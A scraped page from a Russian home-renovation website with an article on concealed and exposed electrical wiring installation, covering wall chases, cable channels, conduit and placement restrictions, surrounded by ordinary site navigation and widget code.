	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-4647" class="post-4647 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Монтаж электропроводки &#8212; скрытый и открытый способы</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p class="pj"><b>Электромонтажные работы в доме или городской квартире следует выполнять заранее, до того, как начнутся отделочные работы. Если вы приобрели новое жилье с уже готовой разводкой электричества, стоит подумать, где будут находиться электроприборы и достаточно ли имеющихся  розеток и выключателей. В случае потребности в дополнительных точках, необходимо выполнить электромонтажные работы прежде, чем вы приступите к остальным видам работ. Если же вы делаете ремонт в жилье, где проживали какое-то количество лет, стоит сразу проанализировать состояние проводки. Возможно, имеет смысл сразу заменить всю проводку в квартире, во избежание проблем с некачественными скрутками новой медной и старой алюминиевой проводки.</b></p>
<p class="pj"><img data-src='http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1820080f1f9d0748aa51efa963892263.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1820080f1f9d0748aa51efa963892263.jpg" /></noscript></p>
<p class="pj">
<p class="pj">В любом случае, перед началом работ необходимо составить схему разводки электричества в помещениях, от щитка до всех конечных точек &#8212; розетки, выключатели, места подключения бытовых электроприборов, убедившись, что намеченных точек будет достаточно для комфортного проживания в квартире или доме. Также в схеме разводки необходимо указать местонахождение разветвительных (или распаечных) коробок.</p>
<p class="pj">Скрытый способ монтажа электропроводки в квартирах и домах используется значительно чаще, чем открытый, ведь в этом случае видимыми глазу остаются только конечные точки &#8212; выключатели и розетки, а сами провода располагаются, как правило, внутри стен. Для осуществления монтажа скрытой проводки на поверхности стены с помощью перфоратора или болгарки выполняются штробы &#8212; борозды глубиной около 12-14 мм, внутри которых кабель размещается с помощью специальных креплений, так называемых дюбель-хомутов, подходящих как для кирпичных, так и для монолитных бетонных стен. При выполнении электромонтажных работ в домах старого фонда с довольно ветхими стенами провода можно закрепить алебастром, либо гипсом.</p>
<p class="pj"><img data-src='http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1598545a93e7aa1e61d7dc51b8598c0c.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/1598545a93e7aa1e61d7dc51b8598c0c.jpg" /></noscript></p>
<p class="pj">
<p class="pj">Места расположения выключателей и розеток следует подготовить, сделав в них буром, либо перфоратором соответствующие выемки-&#171;коронки&#187;, которые затем смачиваются водой, что обеспечит сцепление установочной коробки с массивом стены. Перед помещением установочной коробки, именуемой также подрозетником, в выполненное углубление, края коробки необходимо смазать алебастром, либо гипсом.<br />
<br />
В местах расположения разветвительных коробок следует выполнить аналогичные действия. Важно соблюдать точность при создании углублений в стене, чтобы помещенные в нее разветвительные коробки легко открывались и при этом не выступали в закрытом состоянии из стены вглубь комнаты.</p>
<p class="pj">Открытый способ монтажа электропроводки в современных условиях встречается не так часто, однако, ранее он был довольно популярен как для разводки электричества в подсобных помещениях, так и в жилых пространствах. Такой монтаж предполагает размещение проводки непосредственно на поверхности стен или потолка. Для этого существуют медные, либо алюминиевые провода, изоляция в которых выполнена из поливинилхлорида, либо резины с ПВХ, имеющие также разделительные основания для обеспечения возможности отделить конкретные жилы друг от друга. Такая проводка закреплялась на поверхности потолка или стены с применением изоляторов из фарфора, прибивавшимся к поверхности.</p>
<p class="pj"><img data-src='http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/8da3d4ee2b8507f213ac1d93eb1cf29a.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/8da3d4ee2b8507f213ac1d93eb1cf29a.jpg" /></noscript></p>
<p class="pj">
<p class="pj">Монтаж открытой электропроводки выполняется быстрее и проще, чем скрытой, что особенно важно, если потребность в новых точках возникла уже после завершения основных отделочных работ. Но данный способ имеет также и ряд определенных ограничений, в связи с повышенной опасностью из-за легкости повреждения такой проводки. Если скрытый способ монтажа проводки по каким-то причинам реализовать невозможно, для снижения риска повреждения проводки, монтаж которой выполняется открытым способом, следует использовать гофротрубы, либо кабельные каналы. Кабельные каналы чаще используются в жилых помещениях, обеспечивая безопасность при эксплуатации электропроводки. Также они более выигрышно смотрятся с визуальной точки зрения. В такие каналы также можно поместить провода слаботочных систем &#8212; пожарной сигнализации, стационарной телефонии, Интернета, телевидения. Гофротрубы чаще применяются для монтажа открытой электропроводки в нежилых помещениях &#8212; они менее эстетичны, однако, работать с ними проще и удобнее: провода легко помещаются внутрь нее с помощью стальной проволоки, после чего ее нужно просто прикрепить в назначенное место при помощи специальных клипс.</p>
<p class="pj">Существует также еще один очень популярный способ выполнения безопасной открытой электропроводки с помощью электротехнического плинтуса, имеющего внутри полость для размещения кабеля. Данный способ очень удобен, достаточно рассчитать и подобрать необходимое количество элементов, в том числе угловых, и закрепить плинтус на линии стыка стены и пола посредством клипс.</p>
<p class="pj">При монтаже открытой электропроводки важно соблюдать ряд требований. Если необходимо проложить открытую электропроводку на горючем основании, требуется изолировать провода от основания, проложив слой негорючего материала таким образом, чтобы его края выступали по обе стороны от проложенного кабеля, минимум, на 10 мм. При размещении проводов в кабельных каналах, следует контролировать высоту слоя &#8212; она не может превышать 15 см. Промежутки, которые необходимо выдерживать при закреплении проводов в кабельных каналах, определяются положением &#171;крышки&#187; канала: если он расположен &#171;крышкой вниз&#187;, то крепеж производится через каждые 1,5 метра, если &#171;крышкой в сторону&#187; &#8212; через каждые 3 метра. Горизонтальные участки кабельных каналов не предусматривают крепеж кабеля и проводов.</p>
<p class="pj">Открытую проводку не допускается выполнять в помещениях с повышенной влажностью, таких как ванные комнаты, санузлы, помещения бассейнов и душевых, а также на кухнях. Транзитные кабели и провода, проходящие через кладовые или складские помещения, также не допускается монтировать открытым способом.</p>
<p class="small" align="right">По информации PRO Недвижимость</p>
<p>Источник статьи</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/montazh-elektroprovodki-8212-skrytyy-i-otkrytyy-sposoby/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-10203" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/vse-o-zhelezobetonnyh-izdeliy/" class="wp_rp_thumbnail"><img  alt="Всё о железобетонных изделий" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Всё о железобетонных изделий" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/vse-o-zhelezobetonnyh-izdeliy/" class="wp_rp_title">Всё о железобетонных изделий</a></li><li data-position="1" data-poid="in-10491" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/metallocherepica-kak-vybrat/" class="wp_rp_thumbnail"><img  alt="Металлочерепица. Как выбрать?" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/15.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/15.jpg" alt="Металлочерепица. Как выбрать?" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/metallocherepica-kak-vybrat/" class="wp_rp_title">Металлочерепица. Как выбрать?</a></li><li data-position="2" data-poid="in-6502" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/montazh-stoleshnicy-iz-kvarcevogo-aglomerata/" class="wp_rp_thumbnail"><img  alt="Монтаж столешницы из кварцевого агломерата" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/montaj_stoleshnizi_iz_kvarzevogo_aglomerata-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/montaj_stoleshnizi_iz_kvarzevogo_aglomerata-150x150.jpg" alt="Монтаж столешницы из кварцевого агломерата" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/montazh-stoleshnicy-iz-kvarcevogo-aglomerata/" class="wp_rp_title">Монтаж столешницы из кварцевого агломерата</a></li><li data-position="3" data-poid="in-11261" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/floating-v-nizhnem-novgorode-kak-eficaznyj-sposob-snyatiya-stressa-i-rasslableniya/" class="wp_rp_thumbnail"><img fifu-featured="1" width="150" height="150"   alt="" title="" title="" data-src="https://nnovgorod.myfloating.ru/media/pic_folder/service_main_photo/%D0%A4%D0%BB%D0%BE%D0%B0%D1%82%D0%B8%D0%BD%D0%B3_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%B2%D0%BE%D0%B8%D1%85_7Ryqk39.jpg" class="attachment-150x150 size-150x150 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="150" height="150" src="https://nnovgorod.myfloating.ru/media/pic_folder/service_main_photo/%D0%A4%D0%BB%D0%BE%D0%B0%D1%82%D0%B8%D0%BD%D0%B3_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%B2%D0%BE%D0%B8%D1%85_7Ryqk39.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" title="" title="" /></noscript></a><a href="https://remont-stroitelstvo77.ru/floating-v-nizhnem-novgorode-kak-eficaznyj-sposob-snyatiya-stressa-i-rasslableniya/" class="wp_rp_title">Флоатинг в Нижнем Новгороде как eficazный способ снятия стресса и расслабления</a></li><li data-position="4" data-poid="in-5285" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/effektivnyy-ekran-dlya-radiatora-otopleniya-dizayn-fizika-konstrukciya/" class="wp_rp_thumbnail"><img  alt="Эффективный экран для радиатора отопления: дизайн, физика, конструкция" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Эффективный экран для радиатора отопления: дизайн, физика, конструкция" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/effektivnyy-ekran-dlya-radiatora-otopleniya-dizayn-fizika-konstrukciya/" class="wp_rp_title">Эффективный экран для радиатора отопления: дизайн, физика, конструкция</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a9e74b6a27" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
